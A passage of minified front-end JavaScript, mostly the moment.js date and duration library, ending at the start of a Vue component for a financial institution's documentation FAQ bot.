fR=/^(-|\+)?(?:(\d*)[. ])?(\d+):(\d+)(?::(\d+)(\.\d*)?)?$/,dR=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function fn(e,t){var n=e,r=null,o,s,i;return Ga(e)?n={ms:e._milliseconds,d:e._days,M:e._months}:jn(e)||!isNaN(+e)?(n={},t?n[t]=+e:n.milliseconds=+e):(r=fR.exec(e))?(o=r[1]==="-"?-1:1,n={y:0,d:xe(r[On])*o,h:xe(r[st])*o,m:xe(r[cn])*o,s:xe(r[Hn])*o,ms:xe(zc(r[ao]*1e3))*o}):(r=dR.exec(e))?(o=r[1]==="-"?-1:1,n={y:lo(r[2],o),M:lo(r[3],o),w:lo(r[4],o),d:lo(r[5],o),h:lo(r[6],o),m:lo(r[7],o),s:lo(r[8],o)}):n==null?n={}:typeof n=="object"&&("from"in n||"to"in n)&&(i=hR(Ue(n.from),Ue(n.to)),n={},n.ms=i.milliseconds,n.M=i.months),s=new Ka(n),Ga(e)&&Ne(e,"_locale")&&(s._locale=e._locale),Ga(e)&&Ne(e,"_isValid")&&(s._isValid=e._isValid),s}fn.fn=Ka.prototype,fn.invalid=QI;function lo(e,t){var n=e&&parseFloat(e.replace(",","."));return(isNaN(n)?0:n)*t}function b_(e,t){var n={};return n.months=t.month()-e.month()+(t.year()-e.year())*12,e.clone().add(n.months,"M").isAfter(t)&&--n.months,n.milliseconds=+t-+e.clone().add(n.months,"M"),n}function hR(e,t){var n;return e.isValid()&&t.isValid()?(t=Hc(t,e),e.isBefore(t)?n=b_(e,t):(n=b_(t,e),n.milliseconds=-n.milliseconds,n.months=-n.months),n):{milliseconds:0,months:0}}function v_(e,t){return function(n,r){var o,s;return r!==null&&!isNaN(+r)&&(Wg(t,"moment()."+t+"(period, number) is deprecated. Please use moment()."+t+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),s=n,n=r,r=s),o=fn(n,r),w_(this,o,e),this}}function w_(e,t,n,r){var o=t._milliseconds,s=zc(t._days),i=zc(t._months);e.isValid()&&(r=r??!0,i&&r_(e,Ys(e,"Month")+i*n),s&&e_(e,"Date",Ys(e,"Date")+s*n),o&&e._d.setTime(e._d.valueOf()+o*n),r&&K.updateOffset(e,s||i))}var pR=v_(1,"add"),mR=v_(-1,"subtract");function E_(e){return typeof e=="string"||e instanceof String}function gR(e){return un(e)||Bs(e)||E_(e)||jn(e)||yR(e)||_R(e)||e===null||e===void 0}function _R(e){var t=io(e)&&!yc(e),n=!1,r=["years","year","y","months","month","M","days","day","d","dates","date","D","hours","hour","h","minutes","minute","m","seconds","second","s","milliseconds","millisecond","ms"],o,s,i=r.length;for(o=0;o<i;o+=1)s=r[o],n=n||Ne(e,s);return t&&n}function yR(e){var t=ln(e),n=!1;return t&&(n=e.filter(function(r){return!jn(r)&&E_(e)}).length===0),t&&n}function bR(e){var t=io(e)&&!yc(e),n=!1,r=["sameDay","nextDay","lastDay","nextWeek","lastWeek","sameElse"],o,s;for(o=0;o<r.length;o+=1)s=r[o],n=n||Ne(e,s);return t&&n}function vR(e,t){var n=e.diff(t,"days",!0);return n<-6?"sameElse":n<-1?"lastWeek":n<0?"lastDay":n<1?"sameDay":n<2?"nextDay":n<7?"nextWeek":"sameElse"}function wR(e,t){arguments.length===1&&(arguments[0]?gR(arguments[0])?(e=arguments[0],t=void 0):bR(arguments[0])&&(t=arguments[0],e=void 0):(e=void 0,t=void 0));var n=e||Ue(),r=Hc(n,this).startOf("day"),o=K.calendarFormat(this,r)||"sameElse",s=t&&(Tn(t[o])?t[o].call(this,n):t[o]);return this.format(s||this.localeData().calendar(o,this,Ue(n)))}function ER(){return new js(this)}function xR(e,t){var n=un(e)?e:Ue(e);return this.isValid()&&n.isValid()?(t=Ht(t)||"millisecond",t==="millisecond"?this.valueOf()>n.valueOf():n.valueOf()<this.clone().startOf(t).valueOf()):!1}function TR(e,t){var n=un(e)?e:Ue(e);return this.isValid()&&n.isValid()?(t=Ht(t)||"millisecond",t==="millisecond"?this.valueOf()<n.valueOf():this.clone().endOf(t).valueOf()<n.valueOf()):!1}function SR(e,t,n,r){var o=un(e)?e:Ue(e),s=un(t)?t:Ue(t);return this.isValid()&&o.isValid()&&s.isValid()?(r=r||"()",(r[0]==="("?this.isAfter(o,n):!this.isBefore(o,n))&&(r[1]===")"?this.isBefore(s,n):!this.isAfter(s,n))):!1}function OR(e,t){var n=un(e)?e:Ue(e),r;return this.isValid()&&n.isValid()?(t=Ht(t)||"millisecond",t==="millisecond"?this.valueOf()===n.valueOf():(r=n.valueOf(),this.clone().startOf(t).valueOf()<=r&&r<=this.clone().endOf(t).valueOf())):!1}function CR(e,t){return this.isSame(e,t)||this.isAfter(e,t)}function AR(e,t){return this.isSame(e,t)||this.isBefore(e,t)}function DR(e,t,n){var r,o,s;if(!this.isValid())return NaN;if(r=Hc(e,this),!r.isValid())return NaN;switch(o=(r.utcOffset()-this.utcOffset())*6e4,t=Ht(t),t){case"year":s=Za(this,r)/12;break;case"month":s=Za(this,r);break;case"quarter":s=Za(this,r)/3;break;case"second":s=(this-r)/1e3;break;case"minute":s=(this-r)/6e4;break;case"hour":s=(this-r)/36e5;break;case"day":s=(this-r-o)/864e5;break;case"week":s=(this-r-o)/6048e5;break;default:s=this-r}return n?s:Yt(s)}function Za(e,t){if(e.date()<t.date())return-Za(t,e);var n=(t.year()-e.year())*12+(t.month()-e.month()),r=e.clone().add(n,"months"),o,s;return t-r<0?(o=e.clone().add(n-1,"months"),s=(t-r)/(r-o)):(o=e.clone().add(n+1,"months"),s=(t-r)/(o-r)),-(n+s)||0}K.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",K.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";function kR(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")}function NR(e){if(!this.isValid())return null;var t=e!==!0,n=t?this.clone().utc():this;return n.year()<0||n.year()>9999?La(n,t?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):Tn(Date.prototype.toISOString)?t?this.toDate().toISOString():new Date(this.valueOf()+this.utcOffset()*60*1e3).toISOString().replace("Z",La(n,"Z")):La(n,t?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")}function FR(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var e="moment",t="",n,r,o,s;return this.isLocal()||(e=this.utcOffset()===0?"moment.utc":"moment.parseZone",t="Z"),n="["+e+'("]',r=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY",o="-MM-DD[T]HH:mm:ss.SSS",s=t+'[")]',this.format(n+r+o+s)}function MR(e){e||(e=this.isUtc()?K.defaultFormatUtc:K.defaultFormat);var t=La(this,e);return this.localeData().postformat(t)}function IR(e,t){return this.isValid()&&(un(e)&&e.isValid()||Ue(e).isValid())?fn({to:this,from:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()}function RR(e){return this.from(Ue(),e)}function PR(e,t){return this.isValid()&&(un(e)&&e.isValid()||Ue(e).isValid())?fn({from:this,to:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()}function LR(e){return this.to(Ue(),e)}function x_(e){var t;return e===void 0?this._locale._abbr:(t=Wn(e),t!=null&&(this._locale=t),this)}var T_=Ut("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",function(e){return e===void 0?this.localeData():this.locale(e)});function S_(){return this._locale}var Ja=1e3,Ho=60*Ja,Qa=60*Ho,O_=(365*400+97)*24*Qa;function Yo(e,t){return(e%t+t)%t}function C_(e,t,n){return e<100&&e>=0?new Date(e+400,t,n)-O_:new Date(e,t,n).valueOf()}function A_(e,t,n){return e<100&&e>=0?Date.UTC(e+400,t,n)-O_:Date.UTC(e,t,n)}function $R(e){var t,n;if(e=Ht(e),e===void 0||e==="millisecond"||!this.isValid())return this;switch(n=this._isUTC?A_:C_,e){case"year":t=n(this.year(),0,1);break;case"quarter":t=n(this.year(),this.month()-this.month()%3,1);break;case"month":t=n(this.year(),this.month(),1);break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday());break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case"day":case"date":t=n(this.year(),this.month(),this.date());break;case"hour":t=this._d.valueOf(),t-=Yo(t+(this._isUTC?0:this.utcOffset()*Ho),Qa);break;case"minute":t=this._d.valueOf(),t-=Yo(t,Ho);break;case"second":t=this._d.valueOf(),t-=Yo(t,Ja);break}return this._d.setTime(t),K.updateOffset(this,!0),this}function VR(e){var t,n;if(e=Ht(e),e===void 0||e==="millisecond"||!this.isValid())return this;switch(n=this._isUTC?A_:C_,e){case"year":t=n(this.year()+1,0,1)-1;break;case"quarter":t=n(this.year(),this.month()-this.month()%3+3,1)-1;break;case"month":t=n(this.year(),this.month()+1,1)-1;break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case"day":case"date":t=n(this.year(),this.month(),this.date()+1)-1;break;case"hour":t=this._d.valueOf(),t+=Qa-Yo(t+(this._isUTC?0:this.utcOffset()*Ho),Qa)-1;break;case"minute":t=this._d.valueOf(),t+=Ho-Yo(t,Ho)-1;break;case"second":t=this._d.valueOf(),t+=Ja-Yo(t,Ja)-1;break}return this._d.setTime(t),K.updateOffset(this,!0),this}function BR(){return this._d.valueOf()-(this._offset||0)*6e4}function jR(){return Math.floor(this.valueOf()/1e3)}function zR(){return new Date(this.valueOf())}function UR(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]}function HR(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}}function YR(){return this.isValid()?this.toISOString():null}function WR(){return vc(this)}function qR(){return Tr({},ge(this))}function KR(){return ge(this).overflow}function GR(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}}oe("N",0,0,"eraAbbr"),oe("NN",0,0,"eraAbbr"),oe("NNN",0,0,"eraAbbr"),oe("NNNN",0,0,"eraName"),oe("NNNNN",0,0,"eraNarrow"),oe("y",["y",1],"yo","eraYear"),oe("y",["yy",2],0,"eraYear"),oe("y",["yyy",3],0,"eraYear"),oe("y",["yyyy",4],0,"eraYear"),J("N",Wc),J("NN",Wc),J("NNN",Wc),J("NNNN",iP),J("NNNNN",aP),Re(["N","NN","NNN","NNNN","NNNNN"],function(e,t,n,r){var o=n._locale.erasParse(e,r,n._strict);o?ge(n).era=o:ge(n).invalidEra=e}),J("y",Bo),J("yy",Bo),J("yyy",Bo),J("yyyy",Bo),J("yo",lP),Re(["y","yy","yyy","yyyy"],yt),Re(["yo"],function(e,t,n,r){var o;n._locale._eraYearOrdinalRegex&&(o=e.match(n._locale._eraYearOrdinalRegex)),n._locale.eraYearOrdinalParse?t[yt]=n._locale.eraYearOrdinalParse(e,o):t[yt]=parseInt(e,10)});function ZR(e,t){var n,r,o,s=this._eras||Wn("en")._eras;for(n=0,r=s.length;n<r;++n){switch(typeof s[n].since){case"string":o=K(s[n].since).startOf("day"),s[n].since=o.valueOf();break}switch(typeof s[n].until){case"undefined":s[n].until=1/0;break;case"string":o=K(s[n].until).startOf("day").valueOf(),s[n].until=o.valueOf();break}}return s}function JR(e,t,n){var r,o,s=this.eras(),i,a,l;for(e=e.toUpperCase(),r=0,o=s.length;r<o;++r)if(i=s[r].name.toUpperCase(),a=s[r].abbr.toUpperCase(),l=s[r].narrow.toUpperCase(),n)switch(t){case"N":case"NN":case"NNN":if(a===e)return s[r];break;case"NNNN":if(i===e)return s[r];break;case"NNNNN":if(l===e)return s[r];break}else if([i,a,l].indexOf(e)>=0)return s[r]}function QR(e,t){var n=e.since<=e.until?1:-1;return t===void 0?K(e.since).year():K(e.since).year()+(t-e.offset)*n}function XR(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e)if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until||r[e].until<=n&&n<=r[e].since)return r[e].name;return""}function eP(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e)if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until||r[e].until<=n&&n<=r[e].since)return r[e].narrow;return""}function tP(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e)if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until||r[e].until<=n&&n<=r[e].since)return r[e].abbr;return""}function nP(){var e,t,n,r,o=this.localeData().eras();for(e=0,t=o.length;e<t;++e)if(n=o[e].since<=o[e].until?1:-1,r=this.clone().startOf("day").valueOf(),o[e].since<=r&&r<=o[e].until||o[e].until<=r&&r<=o[e].since)return(this.year()-K(o[e].since).year())*n+o[e].offset;return this.year()}function rP(e){return Ne(this,"_erasNameRegex")||qc.call(this),e?this._erasNameRegex:this._erasRegex}function oP(e){return Ne(this,"_erasAbbrRegex")||qc.call(this),e?this._erasAbbrRegex:this._erasRegex}function sP(e){return Ne(this,"_erasNarrowRegex")||qc.call(this),e?this._erasNarrowRegex:this._erasRegex}function Wc(e,t){return t.erasAbbrRegex(e)}function iP(e,t){return t.erasNameRegex(e)}function aP(e,t){return t.erasNarrowRegex(e)}function lP(e,t){return t._eraYearOrdinalRegex||Bo}function qc(){var e=[],t=[],n=[],r=[],o,s,i,a,l,u=this.eras();for(o=0,s=u.length;o<s;++o)i=zn(u[o].name),a=zn(u[o].abbr),l=zn(u[o].narrow),t.push(i),e.push(a),n.push(l),r.push(i),r.push(a),r.push(l);this._erasRegex=new RegExp("^("+r.join("|")+")","i"),this._erasNameRegex=new RegExp("^("+t.join("|")+")","i"),this._erasAbbrRegex=new RegExp("^("+e.join("|")+")","i"),this._erasNarrowRegex=new RegExp("^("+n.join("|")+")","i")}oe(0,["gg",2],0,function(){return this.weekYear()%100}),oe(0,["GG",2],0,function(){return this.isoWeekYear()%100});function Xa(e,t){oe(0,[e,e.length],0,t)}Xa("gggg","weekYear"),Xa("ggggg","weekYear"),Xa("GGGG","isoWeekYear"),Xa("GGGGG","isoWeekYear"),J("G",ja),J("g",ja),J("GG",ze,Pt),J("gg",ze,Pt),J("GGGG",kc,Dc),J("gggg",kc,Dc),J("GGGGG",Ba,$a),J("ggggg",Ba,$a),Us(["gggg","ggggg","GGGG","GGGGG"],function(e,t,n,r){t[r.substr(0,2)]=xe(e)}),Us(["gg","GG"],function(e,t,n,r){t[r]=K.parseTwoDigitYear(e)});function uP(e){return D_.call(this,e,this.week(),this.weekday()+this.localeData()._week.dow,this.localeData()._week.dow,this.localeData()._week.doy)}function cP(e){return D_.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)}function fP(){return Yn(this.year(),1,4)}function dP(){return Yn(this.isoWeekYear(),1,4)}function hP(){var e=this.localeData()._week;return Yn(this.year(),e.dow,e.doy)}function pP(){var e=this.localeData()._week;return Yn(this.weekYear(),e.dow,e.doy)}function D_(e,t,n,r,o){var s;return e==null?qs(this,r,o).year:(s=Yn(e,r,o),t>s&&(t=s),mP.call(this,e,t,n,r,o))}function mP(e,t,n,r,o){var s=i_(e,t,n,r,o),i=Ws(s.year,0,s.dayOfYear);return this.year(i.getUTCFullYear()),this.month(i.getUTCMonth()),this.date(i.getUTCDate()),this}oe("Q",0,"Qo","quarter"),J("Q",Gg),Re("Q",function(e,t){t[Un]=(xe(e)-1)*3});function gP(e){return e==null?Math.ceil((this.month()+1)/3):this.month((e-1)*3+this.month()%3)}oe("D",["DD",2],"Do","date"),J("D",ze,jo),J("DD",ze,Pt),J("Do",function(e,t){return e?t._dayOfMonthOrdinalParse||t._ordinalParse:t._dayOfMonthOrdinalParseLenient}),Re(["D","DD"],On),Re("Do",function(e,t){t[On]=xe(e.match(ze)[0])});var k_=zo("Date",!0);oe("DDD",["DDDD",3],"DDDo","dayOfYear"),J("DDD",Va),J("DDDD",Zg),Re(["DDD","DDDD"],function(e,t,n){n._dayOfYear=xe(e)});function _P(e){var t=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return e==null?t:this.add(e-t,"d")}oe("m",["mm",2],0,"minute"),J("m",ze,Nc),J("mm",ze,Pt),Re(["m","mm"],cn);var yP=zo("Minutes",!1);oe("s",["ss",2],0,"second"),J("s",ze,Nc),J("ss",ze,Pt),Re(["s","ss"],Hn);var bP=zo("Seconds",!1);oe("S",0,0,function(){return~~(this.millisecond()/100)}),oe(0,["SS",2],0,function(){return~~(this.millisecond()/10)}),oe(0,["SSS",3],0,"millisecond"),oe(0,["SSSS",4],0,function(){return this.millisecond()*10}),oe(0,["SSSSS",5],0,function(){return this.millisecond()*100}),oe(0,["SSSSSS",6],0,function(){return this.millisecond()*1e3}),oe(0,["SSSSSSS",7],0,function(){return this.millisecond()*1e4}),oe(0,["SSSSSSSS",8],0,function(){return this.millisecond()*1e5}),oe(0,["SSSSSSSSS",9],0,function(){return this.millisecond()*1e6}),J("S",Va,Gg),J("SS",Va,Pt),J("SSS",Va,Zg);var Or,N_;for(Or="SSSS";Or.length<=9;Or+="S")J(Or,Bo);function vP(e,t){t[ao]=xe(("0."+e)*1e3)}for(Or="S";Or.length<=9;Or+="S")Re(Or,vP);N_=zo("Milliseconds",!1),oe("z",0,0,"zoneAbbr"),oe("zz",0,0,"zoneName");function wP(){return this._isUTC?"UTC":""}function EP(){return this._isUTC?"Coordinated Universal Time":""}var V=js.prototype;V.add=pR,V.calendar=wR,V.clone=ER,V.diff=DR,V.endOf=VR,V.format=MR,V.from=IR,V.fromNow=RR,V.to=PR,V.toNow=LR,V.get=FM,V.invalidAt=KR,V.isAfter=xR,V.isBefore=TR,V.isBetween=SR,V.isSame=OR,V.isSameOrAfter=CR,V.isSameOrBefore=AR,V.isValid=WR,V.lang=T_,V.locale=x_,V.localeData=S_,V.max=WI,V.min=YI,V.parsingFlags=qR,V.set=MM,V.startOf=$R,V.subtract=mR,V.toArray=UR,V.toObject=HR,V.toDate=zR,V.toISOString=NR,V.inspect=FR,typeof Symbol<"u"&&Symbol.for!=null&&(V[Symbol.for("nodejs.util.inspect.custom")]=function(){return"Moment<"+this.format()+">"}),V.toJSON=YR,V.toString=kR,V.unix=jR,V.valueOf=BR,V.creationData=GR,V.eraName=XR,V.eraNarrow=eP,V.eraAbbr=tP,V.eraYear=nP,V.year=Xg,V.isLeapYear=NM,V.weekYear=uP,V.isoWeekYear=cP,V.quarter=V.quarters=gP,V.month=o_,V.daysInMonth=zM,V.week=V.weeks=ZM,V.isoWeek=V.isoWeeks=JM,V.weeksInYear=hP,V.weeksInWeekYear=pP,V.isoWeeksInYear=fP,V.isoWeeksInISOWeekYear=dP,V.date=k_,V.day=V.days=cI,V.weekday=fI,V.isoWeekday=dI,V.dayOfYear=_P,V.hour=V.hours=bI,V.minute=V.minutes=yP,V.second=V.seconds=bP,V.millisecond=V.milliseconds=N_,V.utcOffset=tR,V.utc=rR,V.local=oR,V.parseZone=sR,V.hasAlignedHourOffset=iR,V.isDST=aR,V.isLocal=uR,V.isUtcOffset=cR,V.isUtc=y_,V.isUTC=y_,V.zoneAbbr=wP,V.zoneName=EP,V.dates=Ut("dates accessor is deprecated. Use date instead.",k_),V.months=Ut("months accessor is deprecated. Use month instead",o_),V.years=Ut("years accessor is deprecated. Use year instead",Xg),V.zone=Ut("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",nR),V.isDSTShifted=Ut("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",lR);function xP(e){return Ue(e*1e3)}function TP(){return Ue.apply(null,arguments).parseZone()}function F_(e){return e}var Fe=Tc.prototype;Fe.calendar=uM,Fe.longDateFormat=hM,Fe.invalidDate=mM,Fe.ordinal=yM,Fe.preparse=F_,Fe.postformat=F_,Fe.relativeTime=vM,Fe.pastFuture=wM,Fe.set=aM,Fe.eras=ZR,Fe.erasParse=JR,Fe.erasConvertYear=QR,Fe.erasAbbrRegex=oP,Fe.erasNameRegex=rP,Fe.erasNarrowRegex=sP,Fe.months=$M,Fe.monthsShort=VM,Fe.monthsParse=jM,Fe.monthsRegex=HM,Fe.monthsShortRegex=UM,Fe.week=WM,Fe.firstDayOfYear=GM,Fe.firstDayOfWeek=KM,Fe.weekdays=sI,Fe.weekdaysMin=aI,Fe.weekdaysShort=iI,Fe.weekdaysParse=uI,Fe.weekdaysRegex=hI,Fe.weekdaysShortRegex=pI,Fe.weekdaysMinRegex=mI,Fe.isPM=_I,Fe.meridiem=vI;function el(e,t,n,r){var o=Wn(),s=xn().set(r,t);return o[n](s,e)}function M_(e,t,n){if(jn(e)&&(t=e,e=void 0),e=e||"",t!=null)return el(e,t,n,"month");var r,o=[];for(r=0;r<12;r++)o[r]=el(e,r,n,"month");return o}function Kc(e,t,n,r){typeof e=="boolean"?(jn(t)&&(n=t,t=void 0),t=t||""):(t=e,n=t,e=!1,jn(t)&&(n=t,t=void 0),t=t||"");var o=Wn(),s=e?o._week.dow:0,i,a=[];if(n!=null)return el(t,(n+s)%7,r,"day");for(i=0;i<7;i++)a[i]=el(t,(i+s)%7,r,"day");return a}function SP(e,t){return M_(e,t,"months")}function OP(e,t){return M_(e,t,"monthsShort")}function CP(e,t,n){return Kc(e,t,n,"weekdays")}function AP(e,t,n){return Kc(e,t,n,"weekdaysShort")}function DP(e,t,n){return Kc(e,t,n,"weekdaysMin")}Sr("en",{eras:[{since:"0001-01-01",until:1/0,offset:1,name:"Anno Domini",narrow:"AD",abbr:"AD"},{since:"0000-12-31",until:-1/0,offset:1,name:"Before Christ",narrow:"BC",abbr:"BC"}],dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10,n=xe(e%100/10)===1?"th":t===1?"st":t===2?"nd":t===3?"rd":"th";return e+n}}),K.lang=Ut("moment.lang is deprecated. Use moment.locale instead.",Sr),K.langData=Ut("moment.langData is deprecated. Use moment.localeData instead.",Wn);var qn=Math.abs;function kP(){var e=this._data;return this._milliseconds=qn(this._milliseconds),this._days=qn(this._days),this._months=qn(this._months),e.milliseconds=qn(e.milliseconds),e.seconds=qn(e.seconds),e.minutes=qn(e.minutes),e.hours=qn(e.hours),e.months=qn(e.months),e.years=qn(e.years),this}function I_(e,t,n,r){var o=fn(t,n);return e._milliseconds+=r*o._milliseconds,e._days+=r*o._days,e._months+=r*o._months,e._bubble()}function NP(e,t){return I_(this,e,t,1)}function FP(e,t){return I_(this,e,t,-1)}function R_(e){return e<0?Math.floor(e):Math.ceil(e)}function MP(){var e=this._milliseconds,t=this._days,n=this._months,r=this._data,o,s,i,a,l;return e>=0&&t>=0&&n>=0||e<=0&&t<=0&&n<=0||(e+=R_(Gc(n)+t)*864e5,t=0,n=0),r.milliseconds=e%1e3,o=Yt(e/1e3),r.seconds=o%60,s=Yt(o/60),r.minutes=s%60,i=Yt(s/60),r.hours=i%24,t+=Yt(i/24),l=Yt(P_(t)),n+=l,t-=R_(Gc(l)),a=Yt(n/12),n%=12,r.days=t,r.months=n,r.years=a,this}function P_(e){return e*4800/146097}function Gc(e){return e*146097/4800}function IP(e){if(!this.isValid())return NaN;var t,n,r=this._milliseconds;if(e=Ht(e),e==="month"||e==="quarter"||e==="year")switch(t=this._days+r/864e5,n=this._months+P_(t),e){case"month":return n;case"quarter":return n/3;case"year":return n/12}else switch(t=this._days+Math.round(Gc(this._months)),e){case"week":return t/7+r/6048e5;case"day":return t+r/864e5;case"hour":return t*24+r/36e5;case"minute":return t*1440+r/6e4;case"second":return t*86400+r/1e3;case"millisecond":return Math.floor(t*864e5)+r;default:throw new Error("Unknown unit "+e)}}function Kn(e){return function(){return this.as(e)}}var L_=Kn("ms"),RP=Kn("s"),PP=Kn("m"),LP=Kn("h"),$P=Kn("d"),VP=Kn("w"),BP=Kn("M"),jP=Kn("Q"),zP=Kn("y"),UP=L_;function HP(){return fn(this)}function YP(e){return e=Ht(e),this.isValid()?this[e+"s"]():NaN}function uo(e){return function(){return this.isValid()?this._data[e]:NaN}}var WP=uo("milliseconds"),qP=uo("seconds"),KP=uo("minutes"),GP=uo("hours"),ZP=uo("days"),JP=uo("months"),QP=uo("years");function XP(){return Yt(this.days()/7)}var Gn=Math.round,Wo={ss:44,s:45,m:45,h:22,d:26,w:null,M:11};function eL(e,t,n,r,o){return o.relativeTime(t||1,!!n,e,r)}function tL(e,t,n,r){var o=fn(e).abs(),s=Gn(o.as("s")),i=Gn(o.as("m")),a=Gn(o.as("h")),l=Gn(o.as("d")),u=Gn(o.as("M")),c=Gn(o.as("w")),f=Gn(o.as("y")),h=s<=n.ss&&["s",s]||s<n.s&&["ss",s]||i<=1&&["m"]||i<n.m&&["mm",i]||a<=1&&["h"]||a<n.h&&["hh",a]||l<=1&&["d"]||l<n.d&&["dd",l];return n.w!=null&&(h=h||c<=1&&["w"]||c<n.w&&["ww",c]),h=h||u<=1&&["M"]||u<n.M&&["MM",u]||f<=1&&["y"]||["yy",f],h[2]=t,h[3]=+e>0,h[4]=r,eL.apply(null,h)}function nL(e){return e===void 0?Gn:typeof e=="function"?(Gn=e,!0):!1}function rL(e,t){return Wo[e]===void 0?!1:t===void 0?Wo[e]:(Wo[e]=t,e==="s"&&(Wo.ss=t-1),!0)}function oL(e,t){if(!this.isValid())return this.localeData().invalidDate();var n=!1,r=Wo,o,s;return typeof e=="object"&&(t=e,e=!1),typeof e=="boolean"&&(n=e),typeof t=="object"&&(r=Object.assign({},Wo,t),t.s!=null&&t.ss==null&&(r.ss=t.s-1)),o=this.localeData(),s=tL(this,!n,r,o),n&&(s=o.pastFuture(+this,s)),o.postformat(s)}var Zc=Math.abs;function qo(e){return(e>0)-(e<0)||+e}function tl(){if(!this.isValid())return this.localeData().invalidDate();var e=Zc(this._milliseconds)/1e3,t=Zc(this._days),n=Zc(this._months),r,o,s,i,a=this.asSeconds(),l,u,c,f;return a?(r=Yt(e/60),o=Yt(r/60),e%=60,r%=60,s=Yt(n/12),n%=12,i=e?e.toFixed(3).replace(/\.?0+$/,""):"",l=a<0?"-":"",u=qo(this._months)!==qo(a)?"-":"",c=qo(this._days)!==qo(a)?"-":"",f=qo(this._milliseconds)!==qo(a)?"-":"",l+"P"+(s?u+s+"Y":"")+(n?u+n+"M":"")+(t?c+t+"D":"")+(o||r||e?"T":"")+(o?f+o+"H":"")+(r?f+r+"M":"")+(e?f+i+"S":"")):"P0D"}var Oe=Ka.prototype;Oe.isValid=JI,Oe.abs=kP,Oe.add=NP,Oe.subtract=FP,Oe.as=IP,Oe.asMilliseconds=L_,Oe.asSeconds=RP,Oe.asMinutes=PP,Oe.asHours=LP,Oe.asDays=$P,Oe.asWeeks=VP,Oe.asMonths=BP,Oe.asQuarters=jP,Oe.asYears=zP,Oe.valueOf=UP,Oe._bubble=MP,Oe.clone=HP,Oe.get=YP,Oe.milliseconds=WP,Oe.seconds=qP,Oe.minutes=KP,Oe.hours=GP,Oe.days=ZP,Oe.weeks=XP,Oe.months=JP,Oe.years=QP,Oe.humanize=oL,Oe.toISOString=tl,Oe.toString=tl,Oe.toJSON=tl,Oe.locale=x_,Oe.localeData=S_,Oe.toIsoString=Ut("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",tl),Oe.lang=T_,oe("X",0,0,"unix"),oe("x",0,0,"valueOf"),J("x",ja),J("X",SM),Re("X",function(e,t,n){n._d=new Date(parseFloat(e)*1e3)}),Re("x",function(e,t,n){n._d=new Date(xe(e))});//! moment.js
K.version="2.30.1",sM(Ue),K.fn=V,K.min=qI,K.max=KI,K.now=GI,K.utc=xn,K.unix=xP,K.months=SP,K.isDate=Bs,K.locale=Sr,K.invalid=Ra,K.duration=fn,K.isMoment=un,K.weekdays=CP,K.parseZone=TP,K.localeData=Wn,K.isDuration=Ga,K.monthsShort=OP,K.weekdaysMin=DP,K.defineLocale=Lc,K.updateLocale=TI,K.locales=SI,K.weekdaysShort=AP,K.normalizeUnits=Ht,K.relativeTimeRounding=nL,K.relativeTimeThreshold=rL,K.calendarFormat=vR,K.prototype=V,K.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"GGGG-[W]WW",MONTH:"YYYY-MM"};const Z$="",sL={class:"generative-faq"},iL={key:0,class:"banner-message"},aL=de("div",{class:"wrapper"},[de("p",null,"This is a documentation bot. It provides answers based only on the documentation provided by your financial institution. It does not generate responses beyond the scope of the supplied content.")],-1),lL={class:"intro"},uL=["src"],cL={class:"message-box"},fL=["innerHTML"],dL={key:0,class:"message-file-container"},hL=["href"],pL={class:"info"},mL={class:"title"},gL={class:"format"},_L={key:0,class:"feedback-box"},yL=de("p",null,"Did that answer your question?",-1),bL={class:"response-container"},vL={class:"input-box-wrapper"},wL={class:"input-box"};function EL(e,t,n,r,o,s){const i=mt("fa-icon"),a=mt("el-button"),l=mt("ImageContainer"),u=mt("el-input");return 